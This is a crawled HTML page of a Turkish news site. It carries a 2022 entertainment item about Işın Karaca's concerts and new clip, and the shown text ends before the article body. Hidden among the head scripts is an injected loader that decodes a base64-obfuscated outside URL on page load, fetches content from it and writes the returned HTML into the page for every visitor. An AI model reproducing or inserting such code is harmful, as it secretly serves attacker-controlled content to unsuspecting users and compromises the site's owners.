

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162
body_size: 15002
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP</title><meta name=keywords content=""><meta name=description content=" Çıkarttığı &quot;Sen Ben Aşk&quot; albümü ile adından bir kez daha söz ettiren Işın Karaca konser maratonuna devam ediyor."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/isin-karacadan-4-gunde-3-konser-1-klip-5162"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/d16f393afed5723ca67c98f629e9a5ea.jpg"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/iranli-guzelden-ilk-tekli-sarki-5161"><link rel="next" href="https://www.sonpostagazetesi.com/haber/4te-4-yapti-5163"><meta name=DC.date.issued content="2022-08-23T12:01:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162"><meta property="og:title" content="IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP"><meta property="og:description" content=" Çıkarttığı &quot;Sen Ben Aşk&quot; albümü ile adından bir kez daha söz ettiren Işın Karaca konser maratonuna devam ediyor."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/d16f393afed5723ca67c98f629e9a5ea.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/d16f393afed5723ca67c98f629e9a5ea.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162"><meta name=twitter:title content="IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP"><meta name=twitter:description content=" Çıkarttığı &quot;Sen Ben Aşk&quot; albümü ile adından bir kez daha söz ettiren Işın Karaca konser maratonuna devam ediyor."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/d16f393afed5723ca67c98f629e9a5ea.jpg"><meta itemprop="articleSection" content="MAGAZİN"><meta itemprop="dateCreated" content="2022-08-23T12:01:00+03:00"><meta itemprop="dateModified" content="2022-08-23T12:01:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162"><meta itemprop="headline" content="IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/d16f393afed5723ca67c98f629e9a5ea.jpg"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MAGAZİN", "item": "https://www.sonpostagazetesi.com/magazin" },{ "@type": "ListItem", "position": 3, "name": "IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP", "item": "https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MAGAZİN", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/isin-karacadan-4-gunde-3-konser-1-klip-5162"}, "headline":"IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/d16f393afed5723ca67c98f629e9a5ea.jpg", "width":"640","height":"350"}, "datePublished":"2022-08-23T12:01:00+03:00", "dateModified":"2022-08-23T12:01:00+03:00", "description":" Çıkarttığı &quot;Sen Ben Aşk&quot; albümü ile adından bir kez daha söz ettiren Işın Karaca konser maratonuna devam ediyor.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_681461730{ width: 55px; } .page_speed_2139350020{ position: absolute;top: 19px;right: 0 } .page_speed_2083966676{ height: 0px } .page_speed_1157500570{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_681461730"><div title="Gece Modu" class="toggle"></div><i class="page_speed_2139350020 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="5162" title="IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title5162 lg" itemprop="name">IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2022-08-23T12:01:00+03:00">23 Ağustos, 2022, Salı 12:01</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz5162" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/d16f393afed5723ca67c98f629e9a5ea.jpg class="img-fluid" alt="IŞIN KARACA&#039;DAN 4 GÜNDE 3 KONSER 1 KLİP"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span 